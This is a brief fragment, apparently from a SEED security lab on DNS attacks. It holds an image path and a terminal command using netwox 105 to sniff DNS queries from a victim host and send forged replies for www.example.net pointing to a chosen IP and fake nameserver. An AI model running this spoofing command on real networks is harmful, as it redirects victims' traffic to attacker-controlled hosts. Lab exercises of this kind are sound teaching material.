 [09/15/20]seed@VM:~$ sudo netwox 105 --hostname www.example.net --
hostnameip "12.13.14.15" --authns "ns.example.net" --authnsip "16.
17.18.19" --device "enp0s3" --filter "src host 10.0.2.4" --ttl 60
--spoofip raw